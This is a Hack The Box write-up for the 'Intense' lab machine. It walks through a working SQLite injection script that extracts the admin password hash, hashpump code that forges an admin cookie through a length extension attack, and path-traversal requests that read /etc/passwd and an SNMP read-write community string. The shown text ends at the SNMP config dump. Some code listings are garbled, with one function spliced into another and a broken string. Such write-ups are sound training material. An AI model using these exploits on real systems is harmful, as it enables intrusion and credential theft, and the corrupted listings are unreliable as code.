Hack The Box - Intense Writeup
Overview

Intense is a hard linux box by sokafr.
The box starts with web-enumeration, where we find the source code of the application available to us. Analyzing the source-code, we find an error-based SQLite-injection vulnerability. Using the injection, we can leak the password-hash of the administrative user. Further enumerating the source code, we find that it could be vulnerable to a length extension attack. Exploiting the attack and using the admin-password, we can forge a valid admin-cookie. Looking at the available endpoints for administrative users, we can find a LFI/directory traversal vulnerability.
Using this vulnerability we can read user.txt and also the SNMP config, which gives us the RW-community string. Using this string, we get arbitrary-code execution and a shell as the user debian-snmp. Using the shell we can read user.txt and further enumerate the system. Looking at the home folder of the user, we can find the source code of a server that is running as root.
Analyzing the source-code, we can exploit a buffer-overflow vulnerability and ROP to get a shell as root and read root.txt.
All the scripts created in this writeup are available on my GitHub.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.195
Nmap scan report for 10.10.10.195
Host is up (0.059s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 b4:7b:bd:c0:96:9a:c3:d0:77:80:c8:87:c6:2e:a2:2f (RSA)
|   256 44:cb:fe:20:bb:8d:34:f2:61:28:9b:e8:c7:e9:7b:5e (ECDSA)
|_  256 28:23:8c:e2:da:54:ed:cb:82:34:a1:e3:b2:2d:04:ed (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Intense - WebApp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The only open ports shown are 22 (SSH) and 80 (HTTP). SSH usually is not that interesting, so let us enumerate HTTP.
HTTP - Port 80

Going to http://10.10.10.195, we get following page shown:

We get credentials and a link to the source of the app. Let us download the source first. The link points to http://10.10.10.195/src.zip. Let us keep the source-code in mind for later, after we have enumerated the webpage.
Let us login using the given creds. After logging in, following webpage is shown.
Let us go to the Submit tab and see what we have here.


Seems like we are able to submit messages. Let us use Burp to intercept the request and see what is happening.

Seems like we are sending data using a POST-request to the /submitmessage endpoint. Let us analyze the source code first.
Source-code analysis of submitmessage endpoint
Let us start the source-code analysis by unzipping the source-code.
root@darkness:~# unzip src.zip
Archive:  src.zip
  inflating: app/admin.py
  inflating: app/app.py
  inflating: app/lwt.py
   creating: app/static/
   creating: app/static/js/
  inflating: app/static/js/main.js
   creating: app/static/lib/
   creating: app/static/lib/bootstrap/
   creating: app/static/lib/bootstrap/js/
  inflating: app/static/lib/bootstrap/js/bootstrap.js
  inflating: app/static/lib/bootstrap/js/bootstrap.min.js
   creating: app/static/lib/bootstrap/css/
  inflating: app/static/lib/bootstrap/css/bootstrap.css
  inflating: app/static/lib/bootstrap/css/bootstrap.min.css
   creating: app/static/lib/bootstrap/fonts/
  inflating: app/static/lib/bootstrap/fonts/glyphicons-halflings-regular.woff
  inflating: app/static/lib/bootstrap/fonts/glyphicons-halflings-regular.ttf
  inflating: app/static/lib/bootstrap/fonts/glyphicons-halflings-regular.svg
  inflating: app/static/lib/bootstrap/fonts/glyphicons-halflings-regular.woff2
  inflating: app/static/lib/bootstrap/fonts/glyphicons-halflings-regular.eot
   creating: app/static/lib/easing/
  inflating: app/static/lib/easing/easing.js
  inflating: app/static/lib/easing/easing.min.js
   creating: app/static/lib/php-mail-form/
  inflating: app/static/lib/php-mail-form/validate.js
   creating: app/static/lib/jquery/
  inflating: app/static/lib/jquery/jquery.js
  inflating: app/static/lib/jquery/jquery.min.js
   creating: app/static/css/
  inflating: app/static/css/style.css
   creating: app/static/img/
  inflating: app/static/img/app-bg.png
  inflating: app/static/img/item-02.png
  inflating: app/static/img/arrow1.png
  inflating: app/static/img/arrow2.png
 extracting: app/static/img/favicon.png
 extracting: app/static/img/intro02.png
  inflating: app/static/img/apple-touch-icon.png
  inflating: app/static/img/mobile.png
  inflating: app/static/img/item-01.png
 extracting: app/static/img/intro03.png
 extracting: app/static/img/intro01.png
   creating: app/templates/
  inflating: app/templates/login.html
  inflating: app/templates/admin.html
  inflating: app/templates/footer.html
  inflating: app/templates/submit.html
  inflating: app/templates/index.html
  inflating: app/templates/header.html
  inflating: app/templates/home.html
  inflating: app/utils.py
Let us search for the submit-message code next.
root@darkness:~/app# grep -ri submitmessage
templates/submit.html:          <form class="contact-form php-mail-form" role="form" action="/submitmessage" method="POST">
app.py:@app.route("/submitmessage", methods=["POST"])
app.py:def submitmessage():
Seems like the code is defined in the app.py file.
root@darkness:~/app# cat app.py
from flask import Flask, request, render_template, g, redirect, url_for,\
    make_response
from utils import get_db, get_session, get_user, try_login, query_db, badword_in_str
from admin import admin
import sqlite3
import lwt


app = Flask(__name__)

app.register_blueprint(admin)


@app.teardown_appcontext
def close_connection(exception):
    db = getattr(g, '_database', None)
    if db is not None:
        db.close()


@app.route('/submit', methods=["GET"])
def submit():
    session = get_session(request)
    if session:
        user = get_user(session["username"], session["secret"])
        return render_template("submit.html", page="submit", user=user)
    return render_template("submit.html", page="submit")


@app.route("/submitmessage", methods=["POST"])
def submitmessage():
    message = request.form.get("message", '')
    if len(message) > 140:
        return "message too long"
    if badword_in_str(message):
        return "forbidden word in message"
    # insert new message in DB
    try:
        query_db("insert into messages values ('%s')" % message)
    except sqlite3.Error as e:
        return str(e)
    return "OK"


@app.route("/login", methods=["GET"])
def login():
    return render_template("login.html", page="login")


@app.route("/postlogin", methods=["POST"])
def postlogin():
    # return user's info if exists
    data = try_login(request.form)
    if data:
        resp = make_response("OK")
        # create new cookie session to authenticate user
        session = lwt.create_session(data)
        cookie = lwt.create_cookie(session)
        resp.set_cookie("auth", cookie)
        return resp
    return "Login failed"


@app.route("/logout")
def logout():
    resp = make_response("<script>document.location.href='/';</script>")
    resp.set_cookie("auth", "", expires=0)
    return resp


@app.route("/")
@app.route("/home")
def index():
    session = get_session(request)
    if session and "username" in session:
        user = get_user(session["username"], session["secret"])
        print(user)
        return render_template("home.html", page="home", user=user)
    return render_template("home.html", page="home")


if __name__ == "__main__":
    app.run()
The entire app.py source-code. Let us pick out the interesting submitmessage endpoint for now and look at the rest of the code later on.
@app.route("/submitmessage", methods=["POST"])
def submitmessage():
    message = request.form.get("message", '')
    if len(message) > 140:
        return "message too long"
    if badword_in_str(message):
        return "forbidden word in message"
    # insert new message in DB
    try:
        query_db("insert into messages values ('%s')" % message)
    except sqlite3.Error as e:
        return str(e)
    return "OK
Looking at the source-code we can spot the injection: query_db("insert into messages values ('%s')" % message). This line directly takes user-input into the query. We have a badword_in_str function that seem to filter bad words.
root@darkness:~/app# grep -ri badword_in_str
app.py:from utils import get_db, get_session, get_user, try_login, query_db, badword_in_str
app.py:    if badword_in_str(message):
utils.py:def badword_in_str(data):
The badword_in_str seems two be defined in the utils.py file.
[...]
def badword_in_str(data):
    data = data.lower()
    badwords = ["rand", "system", "exec", "date"]
    for badword in badwords:
        if badword in data:
            return True
    return False
[...]
Seems like rand, system, exec and date are the only filtered words, which we have to consider when trying to inject data.
Next, let us search where the query_db function is defined.
root@darkness:~/app# grep -ri query_db
app.py:from utils import get_db, get_session, get_user, try_login, query_db, badword_in_str
app.py:        query_db("insert into messages values ('%s')" % message)
utils.py:def query_db(query, args=(), one=False):
utils.py:    res = query_db("select role from users where username = ? and secret = ?", (username, secret), one=True)
utils.py:    result = query_db("select count(*) from users where username = ? and secret = ?", (username, password), one=True)L
et us check the beginning of the utils.py file to see what kind of database is being used.
root@darkness:~/app# cat utils.py
import lwt
import sqlite3
from hashlib import sha256
from flask import g
from os import listdir, path
import datetime


DATABASE = "database.db"

[...]

def get_user(username, secret):
    """ Returns User object if given username/secret exist in DB """
    username = username.decode()
    secret = secret.decode()
    res = query_db("select role from users where username = ? and secret = ?", (username, secret), one=True)
    if res:
        user = User()
        user.username = username
        user.role = res[0]
        log_login(user)
        return user
    return None
[...]
Seems like sqlite3 is used. Now we know what kind of query and database is being used. Furthermore, we know which words are filtered and how the users-table is structured (username, role, secret). Now finally, let us check the utils.py file to see how the secret is formatted.
[...]
def hash_password(password):
    """ Hash password with a secure hashing function """
    return sha256(password.encode()).hexdigest()
[...]
def try_login(form):
    """ Try to login with the submitted user info """
    if not form:
        return None
    username = form["username"]
    password = hash_password(form["password"])
    result = query_db("select count(*) from users where username = ? and secret = ?", (username, password), one=True)
    if result and result[0]:
        return {"username": username, "secret":password}
    return None
[...]
Seems like the secrets are stored as sha256-hashes. Now we know enough to exploit the database.
Submit-message: Testing injections
Let us try to send a single-quote (') and see how it reacts.

This looks very promising. It seems like our single-quote changed the query to end with '''), with one of the single-quotes being added by us. The query now should be: insert into messages values (''').
We now get OK as an response. We have proved this way, that we have error-based injection. Now we simply have to find out, what kind of database is installed on the backend.
Exploiting the SQLite-injection
Now we simply have to create an error-based injection to dump the users-database. Our injection will look the following:
INSERT INTO messages ('' || (SELECT CASE substr((SELECT secret FROM users WHERE username="{user}"),{len(hash)+1},1) WHEN "{char}" THEN zeroblob(999999999) ELSE 1 END)); -- -');
We need to loop through each character of the secret and compare it to our testing-character, if the testing-character matches the secret-character, we will cause an error. Let us break it down:
substr - Looping through characters of the secret
In order to loop through each character of the secret, we will use the substr function. This function works as follows:
SUBSTR(string, index, length)
We use this function so we can select character by character of the secret.
substr((SELECT secret of user), character-index, 1)
For the actual injection this results into following query.
substr((SELECT secret FROM users WHERE username="admin"),index,1)
It is important to notice that indices start with 1 (why???). This took me quite some time to figure out…
Case statement - Conditional character-checking
For comparing the testing-character with the character of the secret, we will use the case statement. This works similar to an if ... then ... else ... statement.
CASE expression WHEN condition THEN action ELSE action END
We use this to compare the current selected character of the secret with our testing-character.
CASE (SELECT character of secret) WHEN testing-character THEN error ELSE ok END
For the actual injection this results into following query.
CASE (SELECT substr((SELECT secret FROM users WHERE username="admin"),index,1)) WHEN "a" THEN zeroblob(999999999) ELSE 1 end
The zeroblob(999999999) is causing the query to fail. Now why is this so?
zeroblob - causing an error
In order to cause an error in the query the zeroblob function is used. According to the documentation of zeroblob: The zeroblob(N) function returns a BLOB consisting of N bytes of 0x00. Now this of itself does not cause an error, however let us test the behavior of the function, if we supply a small number and a large number of bytes.

Using 1 number of zero-bytes, we get an OK as a response. Burp’s Intruder can be used to examine such behavior. Using a numeric-iterating payload, we can check how zeroblob behaves with large amounts of bytes (about 999MB).

From 999999995 upwards we get 188 bytes of response instead of 167 bytes.
167 bytes equals to OK. Now let us manually send 999999999 and see what response we get instead.

We get string or blob too big as a response. This means that the server defined max size for blobs was exceeded. The actual cause of the error is not really relevant, only that we can cause one to work with our conditional error-based sql-injection.
Leaking the admin-hash
We can now create a loop to extract the secret of the admin user from the database. First we create a function to send messages and check if we get an error or not.
# Sends payload and returns true if zeroblob error occured
def inject(payload):
    #print(f"[DEBUG]\ninsert into messages values ('{payload}')")
    data = {'message':payload}
    try:
        r = requests.post('http://10.10.10.195/submitmessage', data=data) #proxies=proxies)
        if r.status_code != 500:
            #print(r.text) # Print response
            if "OK" not in r.text and "blob too big" in r.text: # Error occured --> check if zeroblob error
                # Valid char found
                return True
        # Error or not valid char
        return False
    except:
        return False
Now we can start the loop:
# Use the sqli to get the secret of user
def get_secret(user="admin"):
    try:
        print(f"[*] Trying to get secret of user {user}...")
        hash = ''
        chars = re.sub(r'[A-Z]', '', hexdigits) # Lower case hex-chars
        while len(hash) < 64: # SHA-256 hash
            for char in chars: # Test char-by-char
                print(f"[~] Trying {char}")
				#indices start at 1??!!
                query = f"' || (SELECT CASE substr((SELECT secret FROM users WHERE username=\"{user}\"),{len(hash)+1},1) WHEN \"{char}\" THEN zeroblob(999999999) ELSE 1 END)); -- -"
                if inject(query): # Valid char found
                    clear(2) # Clear screen
                    hash += char # Add valid char to hash string
                    print(f"[{len(hash)/64*100:0.2f}%] Got part of hash: {hash}")
                    break
                else:
                    clear() # Clear screen
        print(f"{len(hash)/(64)*100:0.2f}% of hash: {hash}")
        return hash
    except Exception as ex:
        print(f"[-] {ex}")
After running for a bit, I noticed that only lowercase hex chars are used, so I used regex to remove all uppercase chars from the chars list.
Now if we run the script, we should get the hash of the admin-user:

root@darkness:~# python3 sqli.py
[+] Got hash from user admin:
f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105
Now that we have the hash, we can try to crack the hash to get the admin password. After trying different wordlists with no success, I gave up on the hash-cracking idea. Let us go back to source-code analysis and search if we can put the leaked hash to use.
Source-code analysis of admin endpoints
Let us check out all admin endpoints next (admin.py).
root@darkness:~/app# cat admin.py
from flask import Blueprint, render_template, request, redirect, abort
from utils import is_admin, admin_view_log, admin_list_log

admin = Blueprint('admin', __name__)


@admin.route("/admin")
def admin_home():
    if not is_admin(request):
        abort(403)
    return render_template("admin.html")


@admin.route("/admin/log/view", methods=["POST"])
def view_log():
    if not is_admin(request):
        abort(403)
    logfile = request.form.get("logfile")
    if logfile:
        logcontent = admin_view_log(logfile)
        return logcontent
    return ''


@admin.route("/admin/log/dir", methods=["POST"])
def list_log():
    if not is_admin(request):
        abort(403)
    logdir = request.form.get("logdir")
    if logdir:
        logdir = admin_list_log(logdir)
        return str(logdir)
    return ''
Seems like we are have three interesting functions to take a look at: is_admin, admin_view_log and admin_list_log.
root@darkness:~/app# cat utils.py
[...]
def is_admin(request):
    session = get_session(request)
    if not session:
        return None
    if "username" not in session or "secret" not in session:
        return None
    user = get_user(session["username"], session["secret"])
    return user.role == 1
[...]
#### Logs functions ####
def admin_view_log(filename):
    if not path.exists(f"logs/{filename}"):
        return f"Can't find {filename}"
    with open(f"logs/{filename}") as out:
        return out.read()


def admin_list_log(logdir):
    if not path.exists(f"logs/{logdir}"):
        return f"Can't find {logdir}"
    return listdir(logdir)
Seems like we have a possible LFI (admin_view_log) and a possible directory-traversal (admin_list_log) vulnerability. Checking out the is_admin function, it seems like we need to set our user-role to 1 in order to get admin. Let us check out the get_session function next and see how sessions are handled.
[...]
def get_session(request):
    """ Get user session and parse it """
    if not request.cookies:
        return
    if "auth" not in request.cookies:
        return
    cookie = request.cookies.get("auth")
    try:
        info = lwt.parse_session(cookie)
    except lwt.InvalidSignature:
        return {"status": -1, "msg": "Invalid signature"}
    return info
[...]
Seems like the cookie is being parsed by the lwt.py file. Let us check out this file.
from hashlib import sha256
from base64 import b64decode, b64encode
from random import randrange
import os

SECRET = os.urandom(randrange(8, 15))


class InvalidSignature(Exception):
    pass


def sign(msg):
    """ Sign message with secret key """
    return sha256(SECRET + msg).digest()


def verif_signature(data, sig):
    """ Verify if the supplied signature is valid """
    return sign(data) == sig


def parse_session(cookie):
    """ Parse cookie and return dict
        @cookie: "key1=value1;key2=value2"

        return {"key1":"value1","key2":"value2"}
    """
    b64_data, b64_sig = cookie.split('.')
    data = b64decode(b64_data)
    sig = b64decode(b64_sig)
    if not verif_signature(data, sig):
        raise InvalidSignature
    info = {}
    for group in data.split(b';'):
        try:
            if not group:
                continue
            key, val = group.split(b'=')
            info[key.decode()] = val
        except Exception:
            continue
    return info


def create_session(data):
    """ Create session based on dict
        @data: {"key1":"value1","key2":"value2"}

        return "key1=value1;key2=value2;"
    """
    session = ""
    for k, v in data.idef get_session(request):
    """ Get user session and parse it """
    if not request.cookies:
        return
    if "auth" not in request.cookies:
        return
    cookie = request.cookies.get("auth")
    try:
        info = lwt.parse_session(cookie)
    except lwt.InvalidSignature:
        return {"status": -1, "msg": "Invalid signature"}
    return infotems():
        session += f"{k}={v};"
    return session.encode()


def create_cookie(session):
    cookie_sig = sign(session)
    return b64encode(session) + b'.' + b64encode(cookie_sig)
Seems like messages are signed using the sign function.
Exploiting the length extension attack to forge an admin-cookie
The secret seems to be between 8 and 15 bytes long (SECRET = os.urandom(randrange(8, 15))). As we are able to use Hash(message) and can change the length of the message, we can try to use a Length extension attack to manipulate the cookie. An explanation and a working tool can be found here. There is also a python-module available.
Let us take our current cookie and decode it.
auth=dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.JWUl98iMJzAbBHD6sFyX9laiKoe+9TyuNm4mb5l3yRo=
Our current cookie consists of the base64-encoded session and the base64-encoded signature. Let us decode the session data.
root@darkness:~# echo -n dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7 | base64 -d
username=guest;secret=84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec;
As though, the session consists of the current username and it’s secret (password). We can now try to append our data (the admin-session):
;username=admin;secret=f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105;
The data to append in plain format. We can implement the attack using the python-module. This results into following code:
# Forge the admin cookie
def forge_cookie(sample_cookie,hash):
    clear() # Clear screen
    print("[!] Forging admin cookie...")
    b64_data, b64_sig = sample_cookie.split('.')

    data = b64decode(b64_data).decode() # Cookie data
    sig = b64decode(b64_sig).hex() # Signature
    append = f';username=admin;secret={hash};' # Data to append

    for key_length in range(8,15): # Secret is between 8 and 15 bytes
		# Use hashpump to append our data to the cookie, without changing the signature
        new_sig, msg = hashpump(sig, data, append, key_length)

        # Generate cookie
        cookie_data = f"{b64encode(msg).decode()}.{b64encode(unhexlify(new_sig)).decode()}"
        cookie = {'auth' : cookie_data}

		# Check if cookie is valid for admin endpoint
        if verify_cookie(cookie):
            return cookie

        [...]

# Verify cookie after forging
def verify_cookie(cookies):
    r = requests.get('http://10.10.10.195/admin',cookies=cookies)#,proxies=proxies)
    if r.status_code != 403 and r.status_code != 500:
        print(f"[+] Got valid cookie: {cookies}")
        return True
    return False
Now let us run the script:
root@darkness:~# python3 hack.py

[100.00%] Got part of hash: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105
[+] Got hash from user admin:
f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105
[+] Got sample cookie: dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ
[*] Forging admin cookie...
[+] Got valid cookie: {'auth': 'dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMQO3VzZXJuYW1lPWFkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzkxZTE0MzVkZGZkY2FlY2NmODI1MGUzNjYzMGMwYmM5MzI4NWMyOTcxMTA1Ow==.rCSW8yNC56vPUg8xyFejgFHvOsGvS5E81v9XF23tG+8='}
Running the script, we get a valid admin cookie. Let us paste the cookie-value and check out the /admin endpoint.
Enumerating the admin endpoints
Let us try to access http://10.10.10.195/admin/log/dir and http://10.10.10.195/admin/log/view using the cookie we have:
root@darkness:~# curl http://10.10.10.195/admin/log/dir -X POST -d 'logdir=.' -b 'ADMINCOOKIE'
['__pycache__', 'app.ini', 'logs', 'lwt.py', 'static', 'wsgi.py', 'app.py', 'database.db', 'templates', 'admin.py', 'utils.py', 'app.sock']
We are able to list our current directory by supplying logdir=. as the post-data for the /admin/log/dir endpoint. Let us try to use /admin/log/view to read the app.ini file.
root@darkness:~# curl http://10.10.10.195/admin/log/view -X POST -d 'logfile=../app.ini' -b 'ADMINCOOKIE'
[uwsgi]
module = wsgi:app

master = true
processes = 5

socket = app.sock
chmod-socket = 660
vacuum = true

die-on-term = true
Using ../ we can traverse our path from app/logs/ to app/ and can read the app.ini file. Let us now try to see what users are on the system, by reading /etc/passwd.
root@darkness:~# curl http://10.10.10.195/admin/log/view -X POST -d 'logfile=../../../../../etc/passwd' -b 'ADMINCOOKIE'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
web:x:1001:1001:::/bin/false
Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
Seems like we only have 2 users: user and root. Let us try to read the /home/user directory.
root@darkness:~# curl http://10.10.10.195/admin/log/dir -X POST -d 'logdir=../../../../../home/user/' -b 'ADMINCOOKIE'
['.ssh', '.cache', '.profile', 'note_server', '.gnupg', '.bashrc', '.viminfo', '.bash_history', '.bash_logout', '.sudo_as_admin_successful', 'user.txt', 'note_server.c', '.selected_editor']
Let us read the .ssh directory.
root@darkness:~# curl http://10.10.10.195/admin/log/dir -X POST -d 'logdir=../../../../../home/user/.ssh/' -b 'ADMINCOOKIE'
['authorized_keys']
Seems like nothing interesting is in this directory. Let us access user.txt using the LFI, before we continue enumeration to gain a initial shell.
root@darkness:~# curl http://10.10.10.195/admin/log/view -X POST -d 'logfile=../../../../../home/user/user.txt' -b 'ADMINCOOKIE'
e9dc73***************************
Initial Shell - Exploiting SNMP
This part of the box took me quite a while to figure out, as I only did an TCP nmap scan, which shows SNMP is closed. After talking to a friend, he told me to check SNMP out, so I did.
root@darkness:~# nmap -sU -p 161 10.10.10.195
Nmap scan report for 10.10.10.195
Host is up (0.076s latency).

PORT    STATE         SERVICE
161/udp open|filtered snmp
The nmap scan shows that SNMP is open, so let us enumerate this service further.
In order to ease the file-read functions, I added them to the hack.py script, which is available at my GitHub.
root@darkness:~# python3 hack.py
[...]
[1] - List dir
[2] - Read file
Option> 1
dir-path> /etc/snmp
[+] Got contents of /etc/snmp:
['snmp.conf', 'snmpd.conf.TMP', 'snmpd.conf', 'snmpd.conf.dpkg-old']
Let us try to read the snmpd.conf file.
Option> 2
file-path> /etc/snmp/snmpd.conf
[+] Got contents of /etc/snmp/snmpd.conf:
agentAddress  udp:161

view   systemonly  included   .1.3.6.1.2.1.1
view   systemonly  included   .1.3.6.1.2.1.25.1


 rocommunity public  default    -V systemonly
 rwcommunity SuP3RPrivCom90

###############################################################################
#
#  SYSTEM INFORMATION
#

#  Note that setting these values here, results in the corresponding MIB objects being 'read-only'
#  See snmpd.conf(5) for more details
sysLocation    Sitting on the Dock of the Bay
